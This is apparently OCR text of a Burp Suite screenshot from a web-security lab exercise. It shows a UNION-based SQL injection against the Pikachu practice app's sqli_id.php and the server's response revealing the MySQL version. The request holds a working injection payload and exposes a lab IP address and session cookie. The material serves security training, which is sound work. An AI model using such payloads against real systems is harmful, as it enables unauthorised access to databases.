 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
TLS第一期基础靶场训练
PaperPen: 巩固基础
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://108.61.196.236 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 76
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=8f6p5bjqqaffogophng1og5ss7
Connection: close
id=1 and 1=2 union select database(),version()
--+&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</ul><!-- /.breadcrumb -->
<a href="#" style="float:right" data-container="body" data-toggle="popover"
data-placement="bottom" title="tips(再点一下关闭)"
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,pikachu <br />your email is:
5.5.47-0ubuntu0.14.04.1</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
? < + > Type a search term 0 matches
Done
34,436 bytes | 1,230 millis